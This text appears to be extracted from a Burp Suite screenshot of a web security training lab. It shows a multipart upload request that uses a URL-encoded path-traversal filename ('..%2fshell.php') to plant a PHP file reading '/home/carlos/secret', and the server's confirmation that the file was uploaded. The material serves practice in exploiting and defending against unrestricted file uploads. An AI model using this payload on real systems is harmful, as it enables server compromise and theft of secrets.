 Request
Pretty Raw Hex
\n
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundarypT5FBcPA52WN0ATv
23 Content-Disposition: form-data; name="avatar"; filename
="..%2fshell.php"
24 Content-Type: application/x-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundarypT5FBcPA52WN0ATv
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarypT5FBcPA52WN0ATv
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 09 Sep 2023 06:11:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>